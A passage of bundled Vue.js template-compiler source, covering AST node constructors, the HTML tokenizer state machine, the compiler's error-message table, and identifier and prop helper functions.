      children,
      helpers: /* @__PURE__ */ new Set(),
      components: [],
      directives: [],
      hoists: [],
      imports: [],
      cached: [],
      temps: 0,
      codegenNode: void 0,
      loc: locStub
    };
  }
  function createVNodeCall(context, tag, props, children, patchFlag, dynamicProps, directives, isBlock = false, disableTracking = false, isComponent = false, loc = locStub) {
    if (context) {
      if (isBlock) {
        context.helper(OPEN_BLOCK);
        context.helper(getVNodeBlockHelper(context.inSSR, isComponent));
      } else {
        context.helper(getVNodeHelper(context.inSSR, isComponent));
      }
      if (directives) {
        context.helper(WITH_DIRECTIVES);
      }
    }
    return {
      type: 13,
      tag,
      props,
      children,
      patchFlag,
      dynamicProps,
      directives,
      isBlock,
      disableTracking,
      isComponent,
      loc
    };
  }
  function createArrayExpression(elements, loc = locStub) {
    return {
      type: 17,
      loc,
      elements
    };
  }
  function createObjectExpression(properties, loc = locStub) {
    return {
      type: 15,
      loc,
      properties
    };
  }
  function createObjectProperty(key, value) {
    return {
      type: 16,
      loc: locStub,
      key: isString(key) ? createSimpleExpression(key, true) : key,
      value
    };
  }
  function createSimpleExpression(content, isStatic = false, loc = locStub, constType = 0) {
    return {
      type: 4,
      loc,
      content,
      isStatic,
      constType: isStatic ? 3 : constType
    };
  }
  function createCompoundExpression(children, loc = locStub) {
    return {
      type: 8,
      loc,
      children
    };
  }
  function createCallExpression(callee, args = [], loc = locStub) {
    return {
      type: 14,
      loc,
      callee,
      arguments: args
    };
  }
  function createFunctionExpression(params, returns = void 0, newline = false, isSlot = false, loc = locStub) {
    return {
      type: 18,
      params,
      returns,
      newline,
      isSlot,
      loc
    };
  }
  function createConditionalExpression(test, consequent, alternate, newline = true) {
    return {
      type: 19,
      test,
      consequent,
      alternate,
      newline,
      loc: locStub
    };
  }
  function createCacheExpression(index, value, needPauseTracking = false, inVOnce = false) {
    return {
      type: 20,
      index,
      value,
      needPauseTracking,
      inVOnce,
      needArraySpread: false,
      loc: locStub
    };
  }
  function createBlockStatement(body) {
    return {
      type: 21,
      body,
      loc: locStub
    };
  }
  function getVNodeHelper(ssr, isComponent) {
    return ssr || isComponent ? CREATE_VNODE : CREATE_ELEMENT_VNODE;
  }
  function getVNodeBlockHelper(ssr, isComponent) {
    return ssr || isComponent ? CREATE_BLOCK : CREATE_ELEMENT_BLOCK;
  }
  function convertToBlock(node, { helper, removeHelper, inSSR }) {
    if (!node.isBlock) {
      node.isBlock = true;
      removeHelper(getVNodeHelper(inSSR, node.isComponent));
      helper(OPEN_BLOCK);
      helper(getVNodeBlockHelper(inSSR, node.isComponent));
    }
  }

  const defaultDelimitersOpen = new Uint8Array([123, 123]);
  const defaultDelimitersClose = new Uint8Array([125, 125]);
  function isTagStartChar(c) {
    return c >= 97 && c <= 122 || c >= 65 && c <= 90;
  }
  function isWhitespace(c) {
    return c === 32 || c === 10 || c === 9 || c === 12 || c === 13;
  }
  function isEndOfTagSection(c) {
    return c === 47 || c === 62 || isWhitespace(c);
  }
  function toCharCodes(str) {
    const ret = new Uint8Array(str.length);
    for (let i = 0; i < str.length; i++) {
      ret[i] = str.charCodeAt(i);
    }
    return ret;
  }
  const Sequences = {
    Cdata: new Uint8Array([67, 68, 65, 84, 65, 91]),
    // CDATA[
    CdataEnd: new Uint8Array([93, 93, 62]),
    // ]]>
    CommentEnd: new Uint8Array([45, 45, 62]),
    // `-->`
    ScriptEnd: new Uint8Array([60, 47, 115, 99, 114, 105, 112, 116]),
    // `<\/script`
    StyleEnd: new Uint8Array([60, 47, 115, 116, 121, 108, 101]),
    // `</style`
    TitleEnd: new Uint8Array([60, 47, 116, 105, 116, 108, 101]),
    // `</title`
    TextareaEnd: new Uint8Array([
      60,
      47,
      116,
      101,
      120,
      116,
      97,
      114,
      101,
      97
    ])
    // `</textarea
  };
  class Tokenizer {
    constructor(stack, cbs) {
      this.stack = stack;
      this.cbs = cbs;
      /** The current state the tokenizer is in. */
      this.state = 1;
      /** The read buffer. */
      this.buffer = "";
      /** The beginning of the section that is currently being read. */
      this.sectionStart = 0;
      /** The index within the buffer that we are currently looking at. */
      this.index = 0;
      /** The start of the last entity. */
      this.entityStart = 0;
      /** Some behavior, eg. when decoding entities, is done while we are in another state. This keeps track of the other state type. */
      this.baseState = 1;
      /** For special parsing behavior inside of script and style tags. */
      this.inRCDATA = false;
      /** For disabling RCDATA tags handling */
      this.inXML = false;
      /** For disabling interpolation parsing in v-pre */
      this.inVPre = false;
      /** Record newline positions for fast line / column calculation */
      this.newlines = [];
      this.mode = 0;
      this.delimiterOpen = defaultDelimitersOpen;
      this.delimiterClose = defaultDelimitersClose;
      this.delimiterIndex = -1;
      this.currentSequence = void 0;
      this.sequenceIndex = 0;
    }
    get inSFCRoot() {
      return this.mode === 2 && this.stack.length === 0;
    }
    reset() {
      this.state = 1;
      this.mode = 0;
      this.buffer = "";
      this.sectionStart = 0;
      this.index = 0;
      this.baseState = 1;
      this.inRCDATA = false;
      this.currentSequence = void 0;
      this.newlines.length = 0;
      this.delimiterOpen = defaultDelimitersOpen;
      this.delimiterClose = defaultDelimitersClose;
    }
    /**
     * Generate Position object with line / column information using recorded
     * newline positions. We know the index is always going to be an already
     * processed index, so all the newlines up to this index should have been
     * recorded.
     */
    getPos(index) {
      let line = 1;
      let column = index + 1;
      for (let i = this.newlines.length - 1; i >= 0; i--) {
        const newlineIndex = this.newlines[i];
        if (index > newlineIndex) {
          line = i + 2;
          column = index - newlineIndex;
          break;
        }
      }
      return {
        column,
        line,
        offset: index
      };
    }
    peek() {
      return this.buffer.charCodeAt(this.index + 1);
    }
    stateText(c) {
      if (c === 60) {
        if (this.index > this.sectionStart) {
          this.cbs.ontext(this.sectionStart, this.index);
        }
        this.state = 5;
        this.sectionStart = this.index;
      } else if (!this.inVPre && c === this.delimiterOpen[0]) {
        this.state = 2;
        this.delimiterIndex = 0;
        this.stateInterpolationOpen(c);
      }
    }
    stateInterpolationOpen(c) {
      if (c === this.delimiterOpen[this.delimiterIndex]) {
        if (this.delimiterIndex === this.delimiterOpen.length - 1) {
          const start = this.index + 1 - this.delimiterOpen.length;
          if (start > this.sectionStart) {
            this.cbs.ontext(this.sectionStart, start);
          }
          this.state = 3;
          this.sectionStart = start;
        } else {
          this.delimiterIndex++;
        }
      } else if (this.inRCDATA) {
        this.state = 32;
        this.stateInRCDATA(c);
      } else {
        this.state = 1;
        this.stateText(c);
      }
    }
    stateInterpolation(c) {
      if (c === this.delimiterClose[0]) {
        this.state = 4;
        this.delimiterIndex = 0;
        this.stateInterpolationClose(c);
      }
    }
    stateInterpolationClose(c) {
      if (c === this.delimiterClose[this.delimiterIndex]) {
        if (this.delimiterIndex === this.delimiterClose.length - 1) {
          this.cbs.oninterpolation(this.sectionStart, this.index + 1);
          if (this.inRCDATA) {
            this.state = 32;
          } else {
            this.state = 1;
          }
          this.sectionStart = this.index + 1;
        } else {
          this.delimiterIndex++;
        }
      } else {
        this.state = 3;
        this.stateInterpolation(c);
      }
    }
    stateSpecialStartSequence(c) {
      const isEnd = this.sequenceIndex === this.currentSequence.length;
      const isMatch = isEnd ? (
        // If we are at the end of the sequence, make sure the tag name has ended
        isEndOfTagSection(c)
      ) : (
        // Otherwise, do a case-insensitive comparison
        (c | 32) === this.currentSequence[this.sequenceIndex]
      );
      if (!isMatch) {
        this.inRCDATA = false;
      } else if (!isEnd) {
        this.sequenceIndex++;
        return;
      }
      this.sequenceIndex = 0;
      this.state = 6;
      this.stateInTagName(c);
    }
    /** Look for an end tag. For <title> and <textarea>, also decode entities. */
    stateInRCDATA(c) {
      if (this.sequenceIndex === this.currentSequence.length) {
        if (c === 62 || isWhitespace(c)) {
          const endOfText = this.index - this.currentSequence.length;
          if (this.sectionStart < endOfText) {
            const actualIndex = this.index;
            this.index = endOfText;
            this.cbs.ontext(this.sectionStart, endOfText);
            this.index = actualIndex;
          }
          this.sectionStart = endOfText + 2;
          this.stateInClosingTagName(c);
          this.inRCDATA = false;
          return;
        }
        this.sequenceIndex = 0;
      }
      if ((c | 32) === this.currentSequence[this.sequenceIndex]) {
        this.sequenceIndex += 1;
      } else if (this.sequenceIndex === 0) {
        if (this.currentSequence === Sequences.TitleEnd || this.currentSequence === Sequences.TextareaEnd && !this.inSFCRoot) {
          if (!this.inVPre && c === this.delimiterOpen[0]) {
            this.state = 2;
            this.delimiterIndex = 0;
            this.stateInterpolationOpen(c);
          }
        } else if (this.fastForwardTo(60)) {
          this.sequenceIndex = 1;
        }
      } else {
        this.sequenceIndex = Number(c === 60);
      }
    }
    stateCDATASequence(c) {
      if (c === Sequences.Cdata[this.sequenceIndex]) {
        if (++this.sequenceIndex === Sequences.Cdata.length) {
          this.state = 28;
          this.currentSequence = Sequences.CdataEnd;
          this.sequenceIndex = 0;
          this.sectionStart = this.index + 1;
        }
      } else {
        this.sequenceIndex = 0;
        this.state = 23;
        this.stateInDeclaration(c);
      }
    }
    /**
     * When we wait for one specific character, we can speed things up
     * by skipping through the buffer until we find it.
     *
     * @returns Whether the character was found.
     */
    fastForwardTo(c) {
      while (++this.index < this.buffer.length) {
        const cc = this.buffer.charCodeAt(this.index);
        if (cc === 10) {
          this.newlines.push(this.index);
        }
        if (cc === c) {
          return true;
        }
      }
      this.index = this.buffer.length - 1;
      return false;
    }
    /**
     * Comments and CDATA end with `-->` and `]]>`.
     *
     * Their common qualities are:
     * - Their end sequences have a distinct character they start with.
     * - That character is then repeated, so we have to check multiple repeats.
     * - All characters but the start character of the sequence can be skipped.
     */
    stateInCommentLike(c) {
      if (c === this.currentSequence[this.sequenceIndex]) {
        if (++this.sequenceIndex === this.currentSequence.length) {
          if (this.currentSequence === Sequences.CdataEnd) {
            this.cbs.oncdata(this.sectionStart, this.index - 2);
          } else {
            this.cbs.oncomment(this.sectionStart, this.index - 2);
          }
          this.sequenceIndex = 0;
          this.sectionStart = this.index + 1;
          this.state = 1;
        }
      } else if (this.sequenceIndex === 0) {
        if (this.fastForwardTo(this.currentSequence[0])) {
          this.sequenceIndex = 1;
        }
      } else if (c !== this.currentSequence[this.sequenceIndex - 1]) {
        this.sequenceIndex = 0;
      }
    }
    startSpecial(sequence, offset) {
      this.enterRCDATA(sequence, offset);
      this.state = 31;
    }
    enterRCDATA(sequence, offset) {
      this.inRCDATA = true;
      this.currentSequence = sequence;
      this.sequenceIndex = offset;
    }
    stateBeforeTagName(c) {
      if (c === 33) {
        this.state = 22;
        this.sectionStart = this.index + 1;
      } else if (c === 63) {
        this.state = 24;
        this.sectionStart = this.index + 1;
      } else if (isTagStartChar(c)) {
        this.sectionStart = this.index;
        if (this.mode === 0) {
          this.state = 6;
        } else if (this.inSFCRoot) {
          this.state = 34;
        } else if (!this.inXML) {
          if (c === 116) {
            this.state = 30;
          } else {
            this.state = c === 115 ? 29 : 6;
          }
        } else {
          this.state = 6;
        }
      } else if (c === 47) {
        this.state = 8;
      } else {
        this.state = 1;
        this.stateText(c);
      }
    }
    stateInTagName(c) {
      if (isEndOfTagSection(c)) {
        this.handleTagName(c);
      }
    }
    stateInSFCRootTagName(c) {
      if (isEndOfTagSection(c)) {
        const tag = this.buffer.slice(this.sectionStart, this.index);
        if (tag !== "template") {
          this.enterRCDATA(toCharCodes(`</` + tag), 0);
        }
        this.handleTagName(c);
      }
    }
    handleTagName(c) {
      this.cbs.onopentagname(this.sectionStart, this.index);
      this.sectionStart = -1;
      this.state = 11;
      this.stateBeforeAttrName(c);
    }
    stateBeforeClosingTagName(c) {
      if (isWhitespace(c)) ; else if (c === 62) {
        {
          this.cbs.onerr(14, this.index);
        }
        this.state = 1;
        this.sectionStart = this.index + 1;
      } else {
        this.state = isTagStartChar(c) ? 9 : 27;
        this.sectionStart = this.index;
      }
    }
    stateInClosingTagName(c) {
      if (c === 62 || isWhitespace(c)) {
        this.cbs.onclosetag(this.sectionStart, this.index);
        this.sectionStart = -1;
        this.state = 10;
        this.stateAfterClosingTagName(c);
      }
    }
    stateAfterClosingTagName(c) {
      if (c === 62) {
        this.state = 1;
        this.sectionStart = this.index + 1;
      }
    }
    stateBeforeAttrName(c) {
      if (c === 62) {
        this.cbs.onopentagend(this.index);
        if (this.inRCDATA) {
          this.state = 32;
        } else {
          this.state = 1;
        }
        this.sectionStart = this.index + 1;
      } else if (c === 47) {
        this.state = 7;
        if (this.peek() !== 62) {
          this.cbs.onerr(22, this.index);
        }
      } else if (c === 60 && this.peek() === 47) {
        this.cbs.onopentagend(this.index);
        this.state = 5;
        this.sectionStart = this.index;
      } else if (!isWhitespace(c)) {
        if (c === 61) {
          this.cbs.onerr(
            19,
            this.index
          );
        }
        this.handleAttrStart(c);
      }
    }
    handleAttrStart(c) {
      if (c === 118 && this.peek() === 45) {
        this.state = 13;
        this.sectionStart = this.index;
      } else if (c === 46 || c === 58 || c === 64 || c === 35) {
        this.cbs.ondirname(this.index, this.index + 1);
        this.state = 14;
        this.sectionStart = this.index + 1;
      } else {
        this.state = 12;
        this.sectionStart = this.index;
      }
    }
    stateInSelfClosingTag(c) {
      if (c === 62) {
        this.cbs.onselfclosingtag(this.index);
        this.state = 1;
        this.sectionStart = this.index + 1;
        this.inRCDATA = false;
      } else if (!isWhitespace(c)) {
        this.state = 11;
        this.stateBeforeAttrName(c);
      }
    }
    stateInAttrName(c) {
      if (c === 61 || isEndOfTagSection(c)) {
        this.cbs.onattribname(this.sectionStart, this.index);
        this.handleAttrNameEnd(c);
      } else if (c === 34 || c === 39 || c === 60) {
        this.cbs.onerr(
          17,
          this.index
        );
      }
    }
    stateInDirName(c) {
      if (c === 61 || isEndOfTagSection(c)) {
        this.cbs.ondirname(this.sectionStart, this.index);
        this.handleAttrNameEnd(c);
      } else if (c === 58) {
        this.cbs.ondirname(this.sectionStart, this.index);
        this.state = 14;
        this.sectionStart = this.index + 1;
      } else if (c === 46) {
        this.cbs.ondirname(this.sectionStart, this.index);
        this.state = 16;
        this.sectionStart = this.index + 1;
      }
    }
    stateInDirArg(c) {
      if (c === 61 || isEndOfTagSection(c)) {
        this.cbs.ondirarg(this.sectionStart, this.index);
        this.handleAttrNameEnd(c);
      } else if (c === 91) {
        this.state = 15;
      } else if (c === 46) {
        this.cbs.ondirarg(this.sectionStart, this.index);
        this.state = 16;
        this.sectionStart = this.index + 1;
      }
    }
    stateInDynamicDirArg(c) {
      if (c === 93) {
        this.state = 14;
      } else if (c === 61 || isEndOfTagSection(c)) {
        this.cbs.ondirarg(this.sectionStart, this.index + 1);
        this.handleAttrNameEnd(c);
        {
          this.cbs.onerr(
            27,
            this.index
          );
        }
      }
    }
    stateInDirModifier(c) {
      if (c === 61 || isEndOfTagSection(c)) {
        this.cbs.ondirmodifier(this.sectionStart, this.index);
        this.handleAttrNameEnd(c);
      } else if (c === 46) {
        this.cbs.ondirmodifier(this.sectionStart, this.index);
        this.sectionStart = this.index + 1;
      }
    }
    handleAttrNameEnd(c) {
      this.sectionStart = this.index;
      this.state = 17;
      this.cbs.onattribnameend(this.index);
      this.stateAfterAttrName(c);
    }
    stateAfterAttrName(c) {
      if (c === 61) {
        this.state = 18;
      } else if (c === 47 || c === 62) {
        this.cbs.onattribend(0, this.sectionStart);
        this.sectionStart = -1;
        this.state = 11;
        this.stateBeforeAttrName(c);
      } else if (!isWhitespace(c)) {
        this.cbs.onattribend(0, this.sectionStart);
        this.handleAttrStart(c);
      }
    }
    stateBeforeAttrValue(c) {
      if (c === 34) {
        this.state = 19;
        this.sectionStart = this.index + 1;
      } else if (c === 39) {
        this.state = 20;
        this.sectionStart = this.index + 1;
      } else if (!isWhitespace(c)) {
        this.sectionStart = this.index;
        this.state = 21;
        this.stateInAttrValueNoQuotes(c);
      }
    }
    handleInAttrValue(c, quote) {
      if (c === quote || this.fastForwardTo(quote)) {
        this.cbs.onattribdata(this.sectionStart, this.index);
        this.sectionStart = -1;
        this.cbs.onattribend(
          quote === 34 ? 3 : 2,
          this.index + 1
        );
        this.state = 11;
      }
    }
    stateInAttrValueDoubleQuotes(c) {
      this.handleInAttrValue(c, 34);
    }
    stateInAttrValueSingleQuotes(c) {
      this.handleInAttrValue(c, 39);
    }
    stateInAttrValueNoQuotes(c) {
      if (isWhitespace(c) || c === 62) {
        this.cbs.onattribdata(this.sectionStart, this.index);
        this.sectionStart = -1;
        this.cbs.onattribend(1, this.index);
        this.state = 11;
        this.stateBeforeAttrName(c);
      } else if (c === 34 || c === 39 || c === 60 || c === 61 || c === 96) {
        this.cbs.onerr(
          18,
          this.index
        );
      } else ;
    }
    stateBeforeDeclaration(c) {
      if (c === 91) {
        this.state = 26;
        this.sequenceIndex = 0;
      } else {
        this.state = c === 45 ? 25 : 23;
      }
    }
    stateInDeclaration(c) {
      if (c === 62 || this.fastForwardTo(62)) {
        this.state = 1;
        this.sectionStart = this.index + 1;
      }
    }
    stateInProcessingInstruction(c) {
      if (c === 62 || this.fastForwardTo(62)) {
        this.cbs.onprocessinginstruction(this.sectionStart, this.index);
        this.state = 1;
        this.sectionStart = this.index + 1;
      }
    }
    stateBeforeComment(c) {
      if (c === 45) {
        this.state = 28;
        this.currentSequence = Sequences.CommentEnd;
        this.sequenceIndex = 2;
        this.sectionStart = this.index + 1;
      } else {
        this.state = 23;
      }
    }
    stateInSpecialComment(c) {
      if (c === 62 || this.fastForwardTo(62)) {
        this.cbs.oncomment(this.sectionStart, this.index);
        this.state = 1;
        this.sectionStart = this.index + 1;
      }
    }
    stateBeforeSpecialS(c) {
      if (c === Sequences.ScriptEnd[3]) {
        this.startSpecial(Sequences.ScriptEnd, 4);
      } else if (c === Sequences.StyleEnd[3]) {
        this.startSpecial(Sequences.StyleEnd, 4);
      } else {
        this.state = 6;
        this.stateInTagName(c);
      }
    }
    stateBeforeSpecialT(c) {
      if (c === Sequences.TitleEnd[3]) {
        this.startSpecial(Sequences.TitleEnd, 4);
      } else if (c === Sequences.TextareaEnd[3]) {
        this.startSpecial(Sequences.TextareaEnd, 4);
      } else {
        this.state = 6;
        this.stateInTagName(c);
      }
    }
    startEntity() {
    }
    stateInEntity() {
    }
    /**
     * Iterates through the buffer, calling the function corresponding to the current state.
     *
     * States that are more likely to be hit are higher up, as a performance improvement.
     */
    parse(input) {
      this.buffer = input;
      while (this.index < this.buffer.length) {
        const c = this.buffer.charCodeAt(this.index);
        if (c === 10) {
          this.newlines.push(this.index);
        }
        switch (this.state) {
          case 1: {
            this.stateText(c);
            break;
          }
          case 2: {
            this.stateInterpolationOpen(c);
            break;
          }
          case 3: {
            this.stateInterpolation(c);
            break;
          }
          case 4: {
            this.stateInterpolationClose(c);
            break;
          }
          case 31: {
            this.stateSpecialStartSequence(c);
            break;
          }
          case 32: {
            this.stateInRCDATA(c);
            break;
          }
          case 26: {
            this.stateCDATASequence(c);
            break;
          }
          case 19: {
            this.stateInAttrValueDoubleQuotes(c);
            break;
          }
          case 12: {
            this.stateInAttrName(c);
            break;
          }
          case 13: {
            this.stateInDirName(c);
            break;
          }
          case 14: {
            this.stateInDirArg(c);
            break;
          }
          case 15: {
            this.stateInDynamicDirArg(c);
            break;
          }
          case 16: {
            this.stateInDirModifier(c);
            break;
          }
          case 28: {
            this.stateInCommentLike(c);
            break;
          }
          case 27: {
            this.stateInSpecialComment(c);
            break;
          }
          case 11: {
            this.stateBeforeAttrName(c);
            break;
          }
          case 6: {
            this.stateInTagName(c);
            break;
          }
          case 34: {
            this.stateInSFCRootTagName(c);
            break;
          }
          case 9: {
            this.stateInClosingTagName(c);
            break;
          }
          case 5: {
            this.stateBeforeTagName(c);
            break;
          }
          case 17: {
            this.stateAfterAttrName(c);
            break;
          }
          case 20: {
            this.stateInAttrValueSingleQuotes(c);
            break;
          }
          case 18: {
            this.stateBeforeAttrValue(c);
            break;
          }
          case 8: {
            this.stateBeforeClosingTagName(c);
            break;
          }
          case 10: {
            this.stateAfterClosingTagName(c);
            break;
          }
          case 29: {
            this.stateBeforeSpecialS(c);
            break;
          }
          case 30: {
            this.stateBeforeSpecialT(c);
            break;
          }
          case 21: {
            this.stateInAttrValueNoQuotes(c);
            break;
          }
          case 7: {
            this.stateInSelfClosingTag(c);
            break;
          }
          case 23: {
            this.stateInDeclaration(c);
            break;
          }
          case 22: {
            this.stateBeforeDeclaration(c);
            break;
          }
          case 25: {
            this.stateBeforeComment(c);
            break;
          }
          case 24: {
            this.stateInProcessingInstruction(c);
            break;
          }
          case 33: {
            this.stateInEntity();
            break;
          }
        }
        this.index++;
      }
      this.cleanup();
      this.finish();
    }
    /**
     * Remove data that has already been consumed from the buffer.
     */
    cleanup() {
      if (this.sectionStart !== this.index) {
        if (this.state === 1 || this.state === 32 && this.sequenceIndex === 0) {
          this.cbs.ontext(this.sectionStart, this.index);
          this.sectionStart = this.index;
        } else if (this.state === 19 || this.state === 20 || this.state === 21) {
          this.cbs.onattribdata(this.sectionStart, this.index);
          this.sectionStart = this.index;
        }
      }
    }
    finish() {
      this.handleTrailingData();
      this.cbs.onend();
    }
    /** Handle any trailing data. */
    handleTrailingData() {
      const endIndex = this.buffer.length;
      if (this.sectionStart >= endIndex) {
        return;
      }
      if (this.state === 28) {
        if (this.currentSequence === Sequences.CdataEnd) {
          this.cbs.oncdata(this.sectionStart, endIndex);
        } else {
          this.cbs.oncomment(this.sectionStart, endIndex);
        }
      } else if (this.state === 6 || this.state === 11 || this.state === 18 || this.state === 17 || this.state === 12 || this.state === 13 || this.state === 14 || this.state === 15 || this.state === 16 || this.state === 20 || this.state === 19 || this.state === 21 || this.state === 9) ; else {
        this.cbs.ontext(this.sectionStart, endIndex);
      }
    }
    emitCodePoint(cp, consumed) {
    }
  }

  function defaultOnError(error) {
    throw error;
  }
  function defaultOnWarn(msg) {
    console.warn(`[Vue warn] ${msg.message}`);
  }
  function createCompilerError(code, loc, messages, additionalMessage) {
    const msg = (messages || errorMessages)[code] + (additionalMessage || ``) ;
    const error = new SyntaxError(String(msg));
    error.code = code;
    error.loc = loc;
    return error;
  }
  const errorMessages = {
    // parse errors
    [0]: "Illegal comment.",
    [1]: "CDATA section is allowed only in XML context.",
    [2]: "Duplicate attribute.",
    [3]: "End tag cannot have attributes.",
    [4]: "Illegal '/' in tags.",
    [5]: "Unexpected EOF in tag.",
    [6]: "Unexpected EOF in CDATA section.",
    [7]: "Unexpected EOF in comment.",
    [8]: "Unexpected EOF in script.",
    [9]: "Unexpected EOF in tag.",
    [10]: "Incorrectly closed comment.",
    [11]: "Incorrectly opened comment.",
    [12]: "Illegal tag name. Use '&lt;' to print '<'.",
    [13]: "Attribute value was expected.",
    [14]: "End tag name was expected.",
    [15]: "Whitespace was expected.",
    [16]: "Unexpected '<!--' in comment.",
    [17]: `Attribute name cannot contain U+0022 ("), U+0027 ('), and U+003C (<).`,
    [18]: "Unquoted attribute value cannot contain U+0022 (\"), U+0027 ('), U+003C (<), U+003D (=), and U+0060 (`).",
    [19]: "Attribute name cannot start with '='.",
    [21]: "'<?' is allowed only in XML context.",
    [20]: `Unexpected null character.`,
    [22]: "Illegal '/' in tags.",
    // Vue-specific parse errors
    [23]: "Invalid end tag.",
    [24]: "Element is missing end tag.",
    [25]: "Interpolation end sign was not found.",
    [27]: "End bracket for dynamic directive argument was not found. Note that dynamic directive argument cannot contain spaces.",
    [26]: "Legal directive name was expected.",
    // transform errors
    [28]: `v-if/v-else-if is missing expression.`,
    [29]: `v-if/else branches must use unique keys.`,
    [30]: `v-else/v-else-if has no adjacent v-if or v-else-if.`,
    [31]: `v-for is missing expression.`,
    [32]: `v-for has invalid expression.`,
    [33]: `<template v-for> key should be placed on the <template> tag.`,
    [34]: `v-bind is missing expression.`,
    [52]: `v-bind with same-name shorthand only allows static argument.`,
    [35]: `v-on is missing expression.`,
    [36]: `Unexpected custom directive on <slot> outlet.`,
    [37]: `Mixed v-slot usage on both the component and nested <template>. When there are multiple named slots, all slots should use <template> syntax to avoid scope ambiguity.`,
    [38]: `Duplicate slot names found. `,
    [39]: `Extraneous children found when component already has explicitly named default slot. These children will be ignored.`,
    [40]: `v-slot can only be used on components or <template> tags.`,
    [41]: `v-model is missing expression.`,
    [42]: `v-model value must be a valid JavaScript member expression.`,
    [43]: `v-model cannot be used on v-for or v-slot scope variables because they are not writable.`,
    [44]: `v-model cannot be used on a prop, because local prop bindings are not writable.
Use a v-bind binding combined with a v-on listener that emits update:x event instead.`,
    [45]: `Error parsing JavaScript expression: `,
    [46]: `<KeepAlive> expects exactly one child component.`,
    [51]: `@vnode-* hooks in templates are no longer supported. Use the vue: prefix instead. For example, @vnode-mounted should be changed to @vue:mounted. @vnode-* hooks support has been removed in 3.4.`,
    // generic errors
    [47]: `"prefixIdentifiers" option is not supported in this build of compiler.`,
    [48]: `ES module mode is not supported in this build of compiler.`,
    [49]: `"cacheHandlers" option is only supported when the "prefixIdentifiers" option is enabled.`,
    [50]: `"scopeId" option is only supported in module mode.`,
    // just to fulfill types
    [53]: ``
  };

  const isStaticExp = (p) => p.type === 4 && p.isStatic;
  function isCoreComponent(tag) {
    switch (tag) {
      case "Teleport":
      case "teleport":
        return TELEPORT;
      case "Suspense":
      case "suspense":
        return SUSPENSE;
      case "KeepAlive":
      case "keep-alive":
        return KEEP_ALIVE;
      case "BaseTransition":
      case "base-transition":
        return BASE_TRANSITION;
    }
  }
  const nonIdentifierRE = /^\d|[^\$\w\xA0-\uFFFF]/;
  const isSimpleIdentifier = (name) => !nonIdentifierRE.test(name);
  const validFirstIdentCharRE = /[A-Za-z_$\xA0-\uFFFF]/;
  const validIdentCharRE = /[\.\?\w$\xA0-\uFFFF]/;
  const whitespaceRE = /\s+[.[]\s*|\s*[.[]\s+/g;
  const getExpSource = (exp) => exp.type === 4 ? exp.content : exp.loc.source;
  const isMemberExpressionBrowser = (exp) => {
    const path = getExpSource(exp).trim().replace(whitespaceRE, (s) => s.trim());
    let state = 0 /* inMemberExp */;
    let stateStack = [];
    let currentOpenBracketCount = 0;
    let currentOpenParensCount = 0;
    let currentStringType = null;
    for (let i = 0; i < path.length; i++) {
      const char = path.charAt(i);
      switch (state) {
        case 0 /* inMemberExp */:
          if (char === "[") {
            stateStack.push(state);
            state = 1 /* inBrackets */;
            currentOpenBracketCount++;
          } else if (char === "(") {
            stateStack.push(state);
            state = 2 /* inParens */;
            currentOpenParensCount++;
          } else if (!(i === 0 ? validFirstIdentCharRE : validIdentCharRE).test(char)) {
            return false;
          }
          break;
        case 1 /* inBrackets */:
          if (char === `'` || char === `"` || char === "`") {
            stateStack.push(state);
            state = 3 /* inString */;
            currentStringType = char;
          } else if (char === `[`) {
            currentOpenBracketCount++;
          } else if (char === `]`) {
            if (!--currentOpenBracketCount) {
              state = stateStack.pop();
            }
          }
          break;
        case 2 /* inParens */:
          if (char === `'` || char === `"` || char === "`") {
            stateStack.push(state);
            state = 3 /* inString */;
            currentStringType = char;
          } else if (char === `(`) {
            currentOpenParensCount++;
          } else if (char === `)`) {
            if (i === path.length - 1) {
              return false;
            }
            if (!--currentOpenParensCount) {
              state = stateStack.pop();
            }
          }
          break;
        case 3 /* inString */:
          if (char === currentStringType) {
            state = stateStack.pop();
            currentStringType = null;
          }
          break;
      }
    }
    return !currentOpenBracketCount && !currentOpenParensCount;
  };
  const isMemberExpression = isMemberExpressionBrowser ;
  const fnExpRE = /^\s*(async\s*)?(\([^)]*?\)|[\w$_]+)\s*(:[^=]+)?=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/;
  const isFnExpressionBrowser = (exp) => fnExpRE.test(getExpSource(exp));
  const isFnExpression = isFnExpressionBrowser ;
  function assert(condition, msg) {
    if (!condition) {
      throw new Error(msg || `unexpected compiler condition`);
    }
  }
  function findDir(node, name, allowEmpty = false) {
    for (let i = 0; i < node.props.length; i++) {
      const p = node.props[i];
      if (p.type === 7 && (allowEmpty || p.exp) && (isString(name) ? p.name === name : name.test(p.name))) {
        return p;
      }
    }
  }
  function findProp(node, name, dynamicOnly = false, allowEmpty = false) {
    for (let i = 0; i < node.props.length; i++) {
      const p = node.props[i];
      if (p.type === 6) {
        if (dynamicOnly) continue;
        if (p.name === name && (p.value || allowEmpty)) {
          return p;
        }
      } else if (p.name === "bind" && (p.exp || allowEmpty) && isStaticArgOf(p.arg, name)) {
        return p;
      }
    }
  }
  function isStaticArgOf(arg, name) {
    return !!(arg && isStaticExp(arg) && arg.content === name);
  }
  function hasDynamicKeyVBind(node) {
    return node.props.some(
      (p) => p.type === 7 && p.name === "bind" && (!p.arg || // v-bind="obj"
      p.arg.type !== 4 || // v-bind:[_ctx.foo]
      !p.arg.isStatic)
      // v-bind:[foo]
    );
  }
  function isText$1(node) {
    return node.type === 5 || node.type === 2;
  }
  function isVSlot(p) {
    return p.type === 7 && p.name === "slot";
  }
  function isTemplateNode(node) {
    return node.type === 1 && node.tagType === 3;
  }
  function isSlotOutlet(node) {
    return node.type === 1 && node.tagType === 2;
  }
  const propsHelperSet = /* @__PURE__ */ new Set([NORMALIZE_PROPS, GUARD_REACTIVE_PROPS]);
  function getUnnormalizedProps(props, callPath = []) {
    if (props && !isString(props) && props.type === 14) {
      const callee = props.callee;
      if (!isString(callee) && propsHelperSet.has(callee)) {
        return getUnnormalizedProps(
          props.arguments[0],
          callPath.concat(props)
        );
      }
    }
    return [props, callPath];
  }
  function injectProp(node, prop, context) {
    let propsWithInjection;
    let props = node.type === 13 ? node.props : node.arguments[2];
    let callPath = [];
    let parentCall;
    if (props && !isString(props) && props.type === 14) {
      const ret = getUnnormalizedProps(props);
      props = ret[0];
      callPath = ret[1];
      parentCall = callPath[callPath.length - 1];
    }
    if (props == null || isString(props)) {
      propsWithInjection = createObjectExpression([prop]);
    } else if (props.type === 14) {
      const first = props.arguments[0];
      if (!isString(first) && first.type === 15) {
        if (!hasProp(prop, first)) {
          first.properties.unshift(prop);
        }
      } else {
